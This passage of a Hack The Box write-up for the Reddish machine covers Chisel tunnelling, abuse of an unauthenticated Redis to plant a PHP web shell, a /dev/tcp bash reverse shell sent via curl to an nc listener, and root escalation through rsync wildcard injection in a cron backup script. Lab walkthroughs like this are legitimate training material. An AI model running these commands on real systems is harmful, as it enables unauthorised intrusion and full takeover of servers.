Generally, speaking, Chisel is a “client + server” combination in one app written in Go. It enables building protected tunnels and circumventing firewall restrictions. I am going to use Chisel to set up a reverse connection from the nodered container to Kali. By its functionality, Chisel resembles the SSH tunneling, including the command syntax.











To avoid confusion, I am going to produce a ‘network area map’ and update it as I progress through the Reddish VM. So far, I possess information only about nodered и www.

I download and build Chisel in Kali.

[panel template=term]

root@kali:~# git clone http://github.com/jpillora/chisel && cd chisel

root@kali:~/chisel# go build

root@kali:~/chisel# du -h chisel

12M chisel

[/panel]

The executable file is 12 MB in size; this is quite a bit taking that it must be transported to the target machine. I am going to compress the binary in the same way as for dropbear: remove the debug information using -ldflags linker flags and then pack the file with UPX.

[panel template=term]

root@kali:~/chisel# go build -ldflags=’-s -w’

root@kali:~/chisel# upx chisel

root@kali:~/chisel# du -h chisel

3.2M chisel

[/panel]

Terrific! Now it is time to drop chisel into the container and create a tunnel.

[panel template=term]

root@kali:~/chisel# ./chisel server -v -reverse -p 8000

[/panel]

First, I launch a server on Kali; it listens to the activity on port 8000 (-p 8000) and allows to establish reverse connections (-reverse).

[panel template=term]

root@nodered:/tmp# ./chisel client 10.10.14.19:8000 R:127.0.0.1:8890:172.19.0.3:80 &

[/panel]

Then I connect to this server using the client on nodered. The above command opens port 8890 on Kali (the R flag), and the traffic goes through this port to port 80 on the host 172.19.0.3. I you don’t specify the network interface on the back connect (in this particular case, it is 127.0.0.1), the program will use 0.0.0.0. This means that any network member would be able to use my PC for communication with 172.19.0.3:80. Of course, this is unacceptable to me; so, I have to set 127.0.0.1 manually. This is the difference from the standard SSH client where 127.0.0.1 is always used by default.

Website research

I open localhost:8890 in the browser and see the good news again: “It works!” Then I open the source code of this web page.



I won’t paste the entire source code here; see below a screenshot showing the most exciting parts.

A comment in the blue frame indicates the existence of a database container; this database has access to the web folder of this server. Arguments of the test function (in red), combined with the reference to a database, resemble GET and INCR commands in Redis NoSQL DBMS. You can play with the test ajax requests in the browser and see that they work properly – unlike the backup function that is not implemented yet.

All the numbers add up so far, and I think I know where to look for Redis: as you remember, there is one more unidentified host whose port 6379 is open… And this is exactly the default port for Redis.

Redis



I create one more reverse tunnel to Kali; it leads to port 6379.

[panel template=term]

root@nodered:/tmp# ./chisel client 10.10.14.19:8000 R:127.0.0.1:6379:172.19.0.3:6379 &

[/panel]

Now I can knock on the Redis door from my machine. For instance, I can scan port 6379 with Nmap using NSE scripts to identify the services. I use the -sT flag because raw packets cannot be transmitted through tunnels.

[panel template=term]

root@kali:~# nmap -n -Pn -sT -sV -sC localhost -p6379

...

PORT STATE SERVICE VERSION

6379/tcp open redis Redis key-value store 4.0.9

...

[/panel]

The author of this post recommends to check whether the interaction with the database requires authentication or not.

Apparently, authentication is not required; so, I continue exploring this attack vector. I won’t inject my public key into the container to establish an SSH connection as Packet Storm recommends (because there is no SSH here); instead, I am going to upload the web shell into the shared folder of the web server.

I can use a simple netcat/telnet connection to communicate with the DBMS; but it will be much more elegant to assemble a native CLI client from the database components.

[panel template=term]

root@kali:~# git clone https://github.com/antirez/redis && cd redis

root@kali:~/redis# make redis-cli

root@kali:~/redis# cd src/

root@kali:~/redis/src# file redis-cli

redis-cli: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c6e92b4603099564577d4027ba5fd7f20da68230, for GNU/Linux 3.2.0, with debug_info, not stripped

[/panel]



To make sure that it works, I try commands present in the source code of the web page.

Everything works fine. Now it is time to do something really malicious: for instance, write the web shell into /var/www/html/. To do so, I use the following sequence of commands:

- flushall (delete all the keys of all the existing databases);

- set in the new database a new

, - config-set (set the name of the new database);

- config-set (set a path to save the new database); and

- save the new database file.

[panel template=info]

Interestingly, Redis optimizes the storage of values if they include repeating patterns; as a result, the payload embedded in a database may malfunction.

[/panel]

I am going to write a Bash script to implement the five steps listed above. Automation is required: as you will see soon, the web folder is cleared every three minutes:

#!/usr/bin/env bash

~/redis/src/redis-cli -h localhost flushall

~/redis/src/redis-cli -h localhost set pwn ''

~/redis/src/redis-cli -h localhost config set dbfilename shell.php

~/redis/src/redis-cli -h localhost config set dir /var/www/html/

~/redis/src/redis-cli -h localhost save



The script has been executed successfully; so, I can open the browser, go to http://localhost:8890/shell.php?cmd=whoami, and get the following response.

So, I can remotely execute commands in the container 172.19.0.3 (hereinafter www as it introduces itself so).



Having an RCE, it would be great to get a shell.

Docker. Container II: www

The problem is that the www host can communicate only with nodered (i.e. it cannot connect with Kali directly). So, I have no choice but to create yet another tunnel (the third one) above the existing reverse tunnel and intercept the callback coming from www to Kali through this new tunnel. This third tunnel will be direct (or ‘local’).

[panel template=term]

root@nodered:/tmp# ./chisel client 10.10.14.19:8000 7001:127.0.0.1:9001 &

[/panel]

By entering the above command, I connect to the server 10.10.14.19:8000 and concurrently create a tunnel that begins on port 7001 of the nodered container and ends on port 9001 of the Kali VM. Now everything that falls under the 172.19.0.4:7001 interface will be automatically redirected to the attacker’s machine at 10.10.14.19:9001. In other words, I can build a reverse shell and set the 172.19.0.4:7001 container as the target (RHOST:RPORT), while the callback will come to the local machine at 10.10.14.19:9001 (LHOST:LPORT). As simple as that!

I added two strings to the pwn-redis.sh script to send the shell and launch a listener on port 9001.

...

(sleep 0.1; curl -s -X POST -d 'cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.19.0.4%2F7001%200%3E%261%27' localhost:8890/shell.php >/dev/null &)

rlwrap nc -lvnp 9001

The payload for curl is encoded in Percent-encoding to avoid problems with ‘bad’ symbols. This is how it looks in the ‘human’ language:

bash -c 'bash -i >& /dev/tcp/172.19.0.4/7001 0>&1'

Now I can get a session on www in one step.

Let’s look around.

First, this container also has access to two subnetworks: 172.19.0.0/16 and 172.20.0.0/16.





An interesting directory is present in the root folder: /backup. It is pretty common for Hack the Box virtual machines (and in the real life as well). Inside this directory, there is a script called backup.sh:

cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b

rsync -a *.rdb rsync://backup:873/src/rdb/

cd / && rm -rf /var/www/html/*

rsync -a rsync://backup:873/src/backup/ /var/www/html/

chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b

I can see that this script:

- interacts with the

backuphost, which is yet unknown to me; - uses rsync to back up all files with the

.rdbextension (i.e. Redis database files) to a remote server calledbackup; and - uses rsync to restore the backup copy (also stored somewhere on the

backupserver) of the/var/www/html/content.



Here is the vulnerability: the admin uses * to address all .rdb files. Rsync includes a command execution flag; so, the hacker can create a script whose name is identical to the syntax triggering commands and perform any actions on behalf of the user who runs backup.sh.

I bet the script is scheduled as a cron job.

Wow! It will be executed on behalf of root! Time to exploit this vulnerability.

Privilege escalation to root

First, I create a file called pwn-rsync.rdb in the /var/www/html/f187a0ec71ce99642e4f0afbd441a68b directory. The file contains the reverse shell repeatedly mentioned in this article.

bash -c 'bash -i >& /dev/tcp/172.19.0.4/1337 0>&1'

Then I create another file whose name is pretty original: -e bash pwn-rsync.rdb. Below is the listing of the network share’s directory right before the receipt of the shell:

[panel template=term]

www-data@www:/var/www/html/f187a0ec71ce99642e4f0afbd441a68b$ ls

-e bash pwn-rsync.rdb

pwn-rsync.rdb

[/panel]

I open a new tab in the terminal and wait for the cron job to execute.

